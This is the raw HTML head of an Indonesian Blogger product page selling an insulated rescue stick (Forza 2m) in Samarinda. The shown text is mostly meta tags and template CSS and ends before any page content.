

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html
body_size: 53201
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html' rel='canonical'/>
<title>Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda, KARYA NUSATAMA: Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
